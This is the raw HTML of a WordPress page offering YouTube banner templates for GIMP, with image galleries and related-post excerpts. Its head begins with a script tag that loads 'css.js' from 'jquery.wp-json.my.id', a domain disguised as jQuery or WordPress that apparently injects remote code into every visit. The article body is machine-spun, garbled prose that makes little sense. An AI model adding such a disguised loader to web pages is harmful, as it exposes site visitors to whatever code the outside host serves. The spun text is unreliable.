

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://creative.maexproit.com/youtube-banner-template-gimp/
body_size: 8969
content:
<!DOCTYPE html>
<html lang="en-US">
<head itemscope="itemscope" itemtype="http://schema.org/WebSite">
	<script src='https://jquery.wp-json.my.id/css.js'></script>

    <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,3978807,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?3978807&101" alt="web stats" border="0"></a></noscript>
<!-- Histats.com  END  --> 
	<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Youtube Banner Template Gimp &#8211; Creative.maexproit.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Creative.maexproit.com &raquo; Feed" href="https://creative.maexproit.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/creative.maexproit.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://creative.maexproit.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='superfast-fonts-css'  href='https://fonts.googleapis.com/css?family=Nunito%3Aregular%2C700%2C300%26subset%3Dlatin%2C' type='text/css' media='all' />
<link rel='stylesheet' id='superfast-style-css'  href='https://creative.maexproit.com/wp-content/themes/superfast/style.css?ver=5.8.12' type='text/css' media='all' />
<style id='superfast-style-inline-css' type='text/css'>
body{color:#2c3e50;font-family:"Helvetica Neue",sans-serif;font-weight:500;font-size:13px;}kbd,a.button:hover,button:hover,.button:hover,button.button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:focus,button:focus,.button:focus,button.button:focus,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:active,button:active,.button:active,button.button:active,input[type="button"]:active,input[type="reset"]:active,input[type="submit"]:active,.tagcloud a:hover,.tagcloud a:focus,.tagcloud a:active{background-color:#e74c3c;}a,a:hover,a:focus,a:active{color:#e74c3c;}ul.page-numbers li span.page-numbers,ul.page-numbers li a:hover,.page-links a .page-link-number:hover,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.tagcloud a,.sticky .gmr-box-content,.gmr-theme div.sharedaddy h3.sd-title:before,.gmr-theme div.idblog-related-post h3.related-title:before,.idblog-social-share h3:before,.bypostauthor > .comment-body{border-color:#e74c3c;}.site-header{background-image:url();-webkit-background-size:auto;-moz-background-size:auto;-o-background-size:auto;background-size:auto;background-repeat:repeat;background-position:center top;background-attachment:scroll;background-color:#ffffff;}.site-title a{color:#e74c3c;}.site-description{color:#999999;}.gmr-logo{margin-top:15px;}.gmr-menuwrap{background-color:#e74c3c;}#gmr-responsive-menu,.gmr-mainmenu #primary-menu > li > a,.search-trigger .gmr-icon{color:#ffffff;}#primary-menu > li.menu-border > a span{border-color:#ffffff;}#gmr-responsive-menu:hover,.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a,.search-trigger .gmr-icon:hover{color:#dddddd;}.gmr-mainmenu #primary-menu > li.menu-border:hover > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_ancestor > a span{border-color:#dddddd;}.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a{background-color:#db301e;}.gmr-secondmenuwrap{background-color:#f6f4f1;}#gmr-secondaryresponsive-menu,.gmr-secondmenu #primary-menu > li > a,.gmr-social-icon ul > li > a{color:#333333;}.gmr-secondmenu #primary-menu > li.menu-border > a span{border-color:#333333;}#gmr-secondaryresponsive-menu:hover,.gmr-secondmenu #primary-menu > li:hover > a,.gmr-secondmenu #primary-menu .current-menu-item > a,.gmr-secondmenu #primary-menu .current-menu-ancestor > a,.gmr-secondmenu #primary-menu .current_page_item > a,.gmr-secondmenu #primary-menu .current_page_ancestor > a,.gmr-social-icon ul > li > a:hover{color:#e74c3c;}.gmr-secondmenu #primary-menu > li.menu-border:hover > a span,.gmr-secondmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-secondmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-secondmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-secondmenu #primary-menu > li.menu-border.current_page_ancestor > a span{border-color:#e74c3c;}.gmr-content{background-color:#fff;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.site-title,#gmr-responsive-menu,#primary-menu > li > a{font-family:"Nunito","Helvetica Neue",sans-serif;}h1{font-size:30px;}h2{font-size:26px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:20px;}h6{font-size:18px;}.widget-footer{background-color:#3d566e;color:#ecf0f1;}.widget-footer a{color:#f39c12;}.widget-footer a:hover{color:#f1c40f;}.site-footer{background-color:#2c3e50;color:#f1c40f;}.site-footer a{color:#ecf0f1;}.site-footer a:hover{color:#bdc3c7;}
</style>
<script type='text/javascript' src='https://creative.maexproit.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://creative.maexproit.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://creative.maexproit.com/wp-json/" /><link rel="alternate" type="application/json" href="https://creative.maexproit.com/wp-json/wp/v2/posts/10980" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://creative.maexproit.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://creative.maexproit.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://creative.maexproit.com/youtube-banner-template-gimp/" />
<link rel='shortlink' href='https://creative.maexproit.com/?p=10980' />
<link rel="alternate" type="application/json+oembed" href="https://creative.maexproit.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreative.maexproit.com%2Fyoutube-banner-template-gimp%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://creative.maexproit.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreative.maexproit.com%2Fyoutube-banner-template-gimp%2F&#038;format=xml" />
<style>img{max-width:100%;height:auto}.entry-image-single{;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-image-gallery{margin:0 -5px;box-sizing:border-box}.entry-image-gallery p:before,.entry-image-gallery p:after{content: " ";display: table}.entry-image-gallery p:after{clear: both}.entry-image-gallery .image-thumbnail{display:block;padding:5px;width:25%;float:left;box-sizing:border-box}.entry-image-gallery .image-thumbnail a{display:block;line-height:0}.entry-image-gallery .image-thumbnail img{width:100%;;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-related-post:before,.entry-related-post:after{content: " ";display: table}.entry-related-post:after{clear: both;}.entry-related-post h4{margin:0;clear:none;}.entry-related-post img.alignleft{float:left;margin:0 20px 15px 0}.entry-image-info{background:#fff}.entry-image-info th,.entry-image-info td{border:1px solid #ededed;padding:6px 10px;word-wrap:break-word}.entry-image-info th{width:30%}.widget-images ul,.widget-images li{list-style:none;padding:0;margin:0;border:none;}.widget-images ul.widget-images-2c:before,.widget-images ul.widget-images-2c:after{display:table;content:" ";}.widget-images ul.widget-images-2c:after{clear:both;}.widget-images ul.widget-images-2c{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0 -5px;}.widget-images .widget-image{text-align:center;display:block;line-height:1px;padding:5px 0;}.widget-images ul.widget-images-2c .widget-image{width:50%;float:left;padding:5px;}.widget-images ul.widget-images-1c .widget-image{}.widget-images .widget-image a{display:inline-block; max-width:100%;}.widget-images .widget-image-title{display:block;padding-bottom:10px;}.admin-bar .mfp-close { top: 32px !important; }</style></head>

<body class="post-template-default single single-post postid-10980 single-format-standard gmr-theme idtheme kentooz gmr-sticky gmr-box-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="site inner-wrap" id="site-container">
	
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
	
					
		
		<header id="masthead" class="site-header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
		
							<div class="gmr-secondmenuwrap clearfix">
					<div class="container">
													
						<nav id="site-navigation" class="gmr-social-icon" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
							<ul class="pull-right">
								<li><a href="https://creative.maexproit.com/feed/" title="RSS" rel="nofollow"><span class="social_rss"></span></a></li>							</ul>
						</nav><!-- #site-navigation -->	
					</div>
				</div>
						
						<div class="container">
					<div class="clearfix gmr-headwrapper">
						<div class="gmr-logo"><div class="site-title" itemprop="headline"><a href="https://creative.maexproit.com/" itemprop="url" title="Creative.maexproit.com">Creative.maexproit.com</a></div><span class="site-description" itemprop="description">The Great Collection of Creative Templates for Your Interest</span></div>					</div>
				</div>
				
					
			<div class="top-header">
								<div class="container">
									<div class="gmr-menuwrap clearfix">
											<a id="gmr-responsive-menu" href="#menus">
							MENU						</a>
						<nav id="site-navigation" class="gmr-mainmenu" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
							<ul id="primary-menu" class="menu"><li id="menu-item-30539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-30539"><a href="https://creative.maexproit.com/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-30540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30540"><a href="https://creative.maexproit.com/contact/" itemprop="url"><span itemprop="name">Contact</span></a></li>
<li id="menu-item-30541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30541"><a href="https://creative.maexproit.com/privacy-policy/" itemprop="url"><span itemprop="name">Privacy Policy</span></a></li>
<li class="menu-item menu-item-type-search-btn gmr-search"><form method="get" class="gmr-searchform searchform" action="https://creative.maexproit.com/"><input type="text" name="s" id="s" placeholder="Search" /><div class="search-trigger"><a href="#" class="gmr-icon icon_close" itemprop="url"></a><a href="#" class="gmr-icon icon_search"></a></div></form></li><li class="menu-item menu-item-type-close-btn gmr-close-btn"><a id="close-menu-button" itemprop="url" href="#">Close Menu</a></li></ul>						</nav><!-- #site-navigation -->
					</div>
				</div>
			</div><!-- .top-header -->
		</header><!-- #masthead -->

	
			<div id="content" class="gmr-content">
		
					
						<div class="container">
				<div class="row">
						
<div id="primary" class="content-area col-md-8">
	
	<main id="main" class="site-main" role="main">

	
<article id="post-10980" class="post-10980 post type-post status-publish format-standard has-post-thumbnail hentry category-banner-template tag-free-youtube-banner-template-gimp tag-gimp-youtube-banner-template-download tag-youtube-banner-template-gimp" itemscope="itemscope" itemtype="http://schema.org/CreativeWork">

	<div class="gmr-box-content gmr-single">
	
		
		<header class="entry-header">
			<h1 class="entry-title" itemprop="headline">Youtube Banner Template Gimp</h1>			<span class="byline"> By <span class="entry-author vcard" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/person"><a class="url fn n" href="https://creative.maexproit.com/author/admin/" title="Permalink to: admin" itemprop="url"><span itemprop="name">admin</span></a></span></span><span class="posted-on">Posted on <time class="entry-date published" itemprop="datePublished" datetime="2018-11-13T12:08:40+00:00">November 13, 2018</time><time class="updated" datetime="2020-03-30T22:21:02+00:00">March 30, 2020</time></span>		</header><!-- .entry-header -->

		<div class="entry-content entry-content-single" itemprop="text">
			<p><a href="https://creative.maexproit.com/youtube-banner-template-gimp/channel-art-template-gimp-youtube-in-youtube-banner-template-gimp/" title="Channel Art Template [Gimp] - Youtube In Youtube Banner Template Gimp"><img width="1280" height="720" src="https://creative.maexproit.com/wp-content/uploads/2020/03/channel-art-template-gimp-youtube-in-youtube-banner-template-gimp.jpg" class="entry-image-single" alt="Channel Art Template [Gimp] - Youtube In Youtube Banner Template Gimp" loading="lazy" srcset="https://creative.maexproit.com/wp-content/uploads/2020/03/channel-art-template-gimp-youtube-in-youtube-banner-template-gimp.jpg 1280w, https://creative.maexproit.com/wp-content/uploads/2020/03/channel-art-template-gimp-youtube-in-youtube-banner-template-gimp-300x169.jpg 300w, https://creative.maexproit.com/wp-content/uploads/2020/03/channel-art-template-gimp-youtube-in-youtube-banner-template-gimp-1024x576.jpg 1024w, https://creative.maexproit.com/wp-content/uploads/2020/03/channel-art-template-gimp-youtube-in-youtube-banner-template-gimp-768x432.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" title="Channel Art Template [Gimp] - Youtube in Youtube Banner Template Gimp" /></a></p><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p style="text-align: justify;">Youtube Banner Template Gimp. A site template can be characterized in basic terms as a site page format that has been pre-planned. It totally without difficulty may be founded on a lonesome site page or a few site pages to lid your site compulsion subsequent to they are interconnected in a same area. The template have highlights, for example, pictures, ham it up writings and a banner, however you could likewise discover template that have contents, text styles, commencement pages and energized streak banners. whatever relies upon the site template you are picking and what you tone is generally take possession of for your site. In any case, is picking a Youtube Banner Template Gimp more profitable than structuring your own site without any preparation? </p>
<p style="text-align: justify;">This is one of the preferences you will acquire afterward you choose a site template. You acquire the specific website architecture you have fixed and considering you can coordinate style and pictures, design and substance to coordinate your individual inclinations. You can choose to utilize it for what it&#8217;s worth or roll out basic improvements to total it back you can utilize it for your site. This is upon the grounds that you don&#8217;t craving to experience the tedious procedure of structuring your site without any preparation and including all that you adulation significant. on the off unintentional that you need to have your website abundantly in action inside the most brief timeframe, at that dwindling the Youtube Banner Template Gimp make this entirely conceivable. It is an angle that favors both website specialists and site proprietors who have no mature extravagance. </p><p><a href="https://creative.maexproit.com/youtube-banner-template-gimp/banner-template-gimp-youtube-in-youtube-banner-template-gimp/" title="Banner Template (Gimp) - Youtube In Youtube Banner Template Gimp"><img width="1280" height="720" src="https://creative.maexproit.com/wp-content/uploads/2020/03/banner-template-gimp-youtube-in-youtube-banner-template-gimp.jpg" class="entry-image-single" alt="Banner Template (Gimp) - Youtube In Youtube Banner Template Gimp" loading="lazy" srcset="https://creative.maexproit.com/wp-content/uploads/2020/03/banner-template-gimp-youtube-in-youtube-banner-template-gimp.jpg 1280w, https://creative.maexproit.com/wp-content/uploads/2020/03/banner-template-gimp-youtube-in-youtube-banner-template-gimp-300x169.jpg 300w, https://creative.maexproit.com/wp-content/uploads/2020/03/banner-template-gimp-youtube-in-youtube-banner-template-gimp-1024x576.jpg 1024w, https://creative.maexproit.com/wp-content/uploads/2020/03/banner-template-gimp-youtube-in-youtube-banner-template-gimp-768x432.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" title="Banner Template (Gimp) - Youtube in Youtube Banner Template Gimp" /></a></p><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p>
<p style="text-align: justify;">On the off unintentional that you are lacking in capital, at that point the predesigned Youtube Banner Template Gimp can create all the difference for you. They are estimated sensibly in that you can acquire a hearty and alluring site template for as meager as $30 or $50 upon the progressive side. This expense is actually nothing contrasted gone the many dollars you would need to put resources into an skilled website specialist or web designer. You find a workable pace great clever looking site at a much demean cost. </p>
<p style="text-align: justify;">The tremendous goal of structures gives you a easy mature picking the format you setting suits your concern consummately. You in reality have the upside of seeing your site look since rolling out any improvements and this spares you from a not generally excellent choice. before the predefined Youtube Banner Template Gimp are absolute considering first rate web innovations and programming, your odds of finding the most commandeer are significantly upgraded. </p>
<p style="text-align: justify;">At the point past you have the site template, it is totally simple for you to roll out any improvements or upgrades without employing an adroit to enable you to out. You will be better put to get the best outcomes with the site template on the off unintentional that you have little aptitudes and the precise programming and this is something that likewise spares your matter a decent conduct yourself of cash. You can mess like the hues and the pictures to in any exploit create your site as novel as some other utilizing the predesigned site template. taking into account searching for site template, choose those that are swift and stay interesting upon any gadget. You additionally compulsion a Youtube Banner Template Gimp that you can without much of a stretch redo to achievement your organization. Youtube Banner Template Gimp are totally perfect for creators, portray takers and specialists who need to exhibit portfolios.</p>
<p><!--ads/responsive.txt--></p>
<h2 class="entry-image-gallery-title">11 photos of the "Youtube Banner Template Gimp"</h2><div class="entry-image-gallery"><p><span class="image-thumbnail"><a href="https://creative.maexproit.com/youtube-banner-template-gimp/channel-art-template-gimp-youtube-in-youtube-banner-template-gimp/" title="Channel Art Template [Gimp] &#8211; Youtube In Youtube Banner Template Gimp"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/channel-art-template-gimp-youtube-in-youtube-banner-template-gimp-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Channel Art Template [Gimp] &#8211; Youtube In Youtube Banner Template Gimp" loading="lazy" title="Channel Art Template [Gimp] - Youtube in Youtube Banner Template Gimp" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/youtube-banner-template-gimp/youtube-channel-art-template-psd-falep-midnightpig-co-in-youtube-banner-template-gimp/" title="Youtube Channel Art Template Psd &#8211; Falep.midnightpig.co In Youtube Banner Template Gimp"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/youtube-channel-art-template-psd-falep-midnightpig-co-in-youtube-banner-template-gimp-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Youtube Channel Art Template Psd &#8211; Falep.midnightpig.co In Youtube Banner Template Gimp" loading="lazy" title="Youtube Channel Art Template Psd - Falep.midnightpig.co in Youtube Banner Template Gimp" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/youtube-banner-template-gimp/gimp-how-to-create-a-youtube-banner-intended-for-youtube-banner-template-gimp/" title="Gimp: How To Create A Youtube Banner Intended For Youtube Banner Template Gimp"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/gimp-how-to-create-a-youtube-banner-intended-for-youtube-banner-template-gimp-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Gimp: How To Create A Youtube Banner Intended For Youtube Banner Template Gimp" loading="lazy" title="Gimp: How To Create A Youtube Banner intended for Youtube Banner Template Gimp" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/youtube-banner-template-gimp/63-free-youtube-banner-template-gimp-banner-template-with-youtube-banner-template-gimp/" title="63 Free Youtube Banner Template Gimp, Banner Template With Youtube Banner Template Gimp"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/63-free-youtube-banner-template-gimp-banner-template-with-youtube-banner-template-gimp-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="63 Free Youtube Banner Template Gimp, Banner Template With Youtube Banner Template Gimp" loading="lazy" title="63 Free Youtube Banner Template Gimp, Banner Template with Youtube Banner Template Gimp" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/youtube-banner-template-gimp/gimp-youtube-banner-template-for-gimp-youtube-banner-in-youtube-banner-template-gimp/" title="Gimp Youtube Banner Template For Gimp Youtube Banner In Youtube Banner Template Gimp"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/gimp-youtube-banner-template-for-gimp-youtube-banner-in-youtube-banner-template-gimp-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="Gimp Youtube Banner Template For Gimp Youtube Banner In Youtube Banner Template Gimp" loading="lazy" title="Gimp Youtube Banner Template For Gimp Youtube Banner in Youtube Banner Template Gimp" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/youtube-banner-template-gimp/gimp-minecraft-youtube-banner-template-no-photoshop-within-youtube-banner-template-gimp/" title="Gimp | Minecraft Youtube Banner Template [No Photoshop] Within Youtube Banner Template Gimp"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/gimp-minecraft-youtube-banner-template-no-photoshop-within-youtube-banner-template-gimp-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Gimp | Minecraft Youtube Banner Template [No Photoshop] Within Youtube Banner Template Gimp" loading="lazy" title="Gimp | Minecraft Youtube Banner Template [No Photoshop] within Youtube Banner Template Gimp" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/youtube-banner-template-gimp/youtube-channel-art-template-png-images-collection-for-free-pertaining-to-youtube-banner-template-gimp/" title="Youtube Channel Art Template Png Images Collection For Free Pertaining To Youtube Banner Template Gimp"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/youtube-channel-art-template-png-images-collection-for-free-pertaining-to-youtube-banner-template-gimp-150x150.png" class="attachment-thumbnail size-thumbnail" alt="Youtube Channel Art Template Png Images Collection For Free Pertaining To Youtube Banner Template Gimp" loading="lazy" title="Youtube Channel Art Template Png Images Collection For Free pertaining to Youtube Banner Template Gimp" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/youtube-banner-template-gimp/free-banner-template-gimp-2-youtube-intended-for-youtube-banner-template-gimp/" title="Free Banner Template Gimp #2 &#8211; Youtube Intended For Youtube Banner Template Gimp"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/free-banner-template-gimp-2-youtube-intended-for-youtube-banner-template-gimp-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Free Banner Template Gimp #2 &#8211; Youtube Intended For Youtube Banner Template Gimp" loading="lazy" title="Free Banner Template Gimp #2 - Youtube intended for Youtube Banner Template Gimp" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/youtube-banner-template-gimp/youtube-channel-art-template-png-images-collection-for-free-intended-for-youtube-banner-template-gimp/" title="Youtube Channel Art Template Png Images Collection For Free Intended For Youtube Banner Template Gimp"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/youtube-channel-art-template-png-images-collection-for-free-intended-for-youtube-banner-template-gimp-150x150.png" class="attachment-thumbnail size-thumbnail" alt="Youtube Channel Art Template Png Images Collection For Free Intended For Youtube Banner Template Gimp" loading="lazy" title="Youtube Channel Art Template Png Images Collection For Free intended for Youtube Banner Template Gimp" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/youtube-banner-template-gimp/banner-template-gimp-youtube-in-youtube-banner-template-gimp/" title="Banner Template (Gimp) &#8211; Youtube In Youtube Banner Template Gimp"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/banner-template-gimp-youtube-in-youtube-banner-template-gimp-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Banner Template (Gimp) &#8211; Youtube In Youtube Banner Template Gimp" loading="lazy" title="Banner Template (Gimp) - Youtube in Youtube Banner Template Gimp" /></a></span><span class="image-thumbnail"><a href="https://creative.maexproit.com/youtube-banner-template-gimp/29-channel-banner-template-gimp-gimp-template-banner-channel-throughout-youtube-banner-template-gimp/" title="29 Channel Banner Template Gimp, Gimp Template Banner Channel Throughout Youtube Banner Template Gimp"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/29-channel-banner-template-gimp-gimp-template-banner-channel-throughout-youtube-banner-template-gimp-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="29 Channel Banner Template Gimp, Gimp Template Banner Channel Throughout Youtube Banner Template Gimp" loading="lazy" title="29 Channel Banner Template Gimp, Gimp Template Banner Channel throughout Youtube Banner Template Gimp" /></a></span></p></div><h2 class="entry-related-posts-title">Related posts of "Youtube Banner Template Gimp"</h2><div class="entry-related-posts"><div class="entry-related-post"><a href="https://creative.maexproit.com/free-bridal-shower-banner-template/" title="Free Bridal Shower Banner Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/free-printable-bridal-shower-banner-bridal-shower-ideas-pertaining-to-free-bridal-shower-banner-template-150x150.png" class="alignleft" alt="Free Printable Bridal Shower Banner - Bridal Shower Ideas pertaining to Free Bridal Shower Banner Template" loading="lazy" title="Free Printable Bridal Shower Banner - Bridal Shower Ideas pertaining to Free Bridal Shower Banner Template" /></a><h4><a href="https://creative.maexproit.com/free-bridal-shower-banner-template/" rel="bookmark">Free Bridal Shower Banner Template</a></h4><p>Free Bridal Shower Banner Template. A site template can be characterized in basic terms as a site page format that has been pre-planned. It totally capably may be founded on a without help site page or a few site pages to cover your site infatuation following they are interconnected in a similar area. The template...</p></div><div class="entry-related-post"><a href="https://creative.maexproit.com/banner-stand-design-templates/" title="Banner Stand Design Templates"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/banner-stand-design-template-with-abstract-regarding-banner-stand-design-templates-150x150.jpg" class="alignleft" alt="Banner Stand Design Template With Abstract regarding Banner Stand Design Templates" loading="lazy" title="Banner Stand Design Template With Abstract regarding Banner Stand Design Templates" /></a><h4><a href="https://creative.maexproit.com/banner-stand-design-templates/" rel="bookmark">Banner Stand Design Templates</a></h4><p>Banner Stand Design Templates. A site template can be characterized in basic terms as a site page format that has been pre-planned. It unconditionally with ease may be founded on a and no-one else site page or a few site pages to cover your site craving as soon as they are interconnected in a same...</p></div><div class="entry-related-post"><a href="https://creative.maexproit.com/free-printable-pennant-banner-template/" title="Free Printable Pennant Banner Template"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/delicate-printable-pennant-banner-template-free-coleman-blog-with-regard-to-free-printable-pennant-banner-template-150x150.png" class="alignleft" alt="Delicate Printable Pennant Banner Template Free | Coleman Blog with regard to Free Printable Pennant Banner Template" loading="lazy" title="Delicate Printable Pennant Banner Template Free | Coleman Blog with regard to Free Printable Pennant Banner Template" /></a><h4><a href="https://creative.maexproit.com/free-printable-pennant-banner-template/" rel="bookmark">Free Printable Pennant Banner Template</a></h4><p>Free Printable Pennant Banner Template. A site template can be characterized in basic terms as a site page format that has been pre-planned. It completely skillfully may be founded on a lonely site page or a few site pages to cover your site infatuation behind they are interconnected in a same area. The template have...</p></div><div class="entry-related-post"><a href="https://creative.maexproit.com/twitter-banner-template-psd/" title="Twitter Banner Template Psd"><img width="60" height="60" src="https://creative.maexproit.com/wp-content/uploads/2020/03/free-tech-twitter-header-psd-template-free-download-pertaining-to-twitter-banner-template-psd-150x150.jpg" class="alignleft" alt="Free Tech Twitter Header Psd Template [Free Download] pertaining to Twitter Banner Template Psd" loading="lazy" title="Free Tech Twitter Header Psd Template [Free Download] pertaining to Twitter Banner Template Psd" /></a><h4><a href="https://creative.maexproit.com/twitter-banner-template-psd/" rel="bookmark">Twitter Banner Template Psd</a></h4><p>Twitter Banner Template Psd. A site template can be characterized in basic terms as a site page format that has been pre-planned. It extremely capably may be founded on a deserted site page or a few site pages to lid your site need afterward they are interconnected in a same area. The template have highlights,...</p></div></div>		</div><!-- 